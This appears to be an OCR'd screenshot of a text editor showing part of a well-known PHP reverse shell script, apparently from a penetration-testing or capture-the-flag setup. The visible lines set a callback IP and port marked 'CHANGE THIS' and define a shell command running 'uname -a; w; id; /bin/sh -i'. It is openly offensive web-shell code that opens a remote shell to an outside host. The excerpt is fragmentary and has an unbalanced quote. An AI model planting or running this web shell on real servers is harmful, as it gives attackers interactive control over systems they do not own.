 *~/Desktop/webshells/php/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.6;  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later